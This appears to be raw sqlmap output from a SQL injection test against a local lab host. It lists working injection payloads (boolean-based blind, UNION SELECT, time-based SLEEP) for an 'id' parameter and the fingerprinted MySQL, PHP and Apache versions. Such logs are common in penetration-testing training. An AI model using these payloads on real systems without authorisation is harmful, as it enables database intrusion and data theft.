 [11:03:48] [INFO] target URL appears to have 5 columns in query
[11:03:48] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 colu
mns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N]
sqlmap identified the following injection points with a total of 37 HTTP(s) requ
ests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 9414=9414
    Type: UNION query
    Title: MySQL UNION query (NULL) - 5 columns
    Payload: id=1 UNION ALL SELECT NULL,CONCAT(0x7168647371,0x6e52554c5741756849
79,0x71636e7571),NULL,NULL,NULL#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=1 AND SLEEP(5)
---
[11:03:53] [INFO] the back-end DBMS is MySQL
[11:03:53] [INFO] fetching banner
web application technology: Apache 2.2.11, PHP 5.2.9
back-end DBMS: MySQL 5.0.11
banner:    '5.1.33'
[11:03:53] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/192.168.1.120'
[*] shutting down at 11:03:53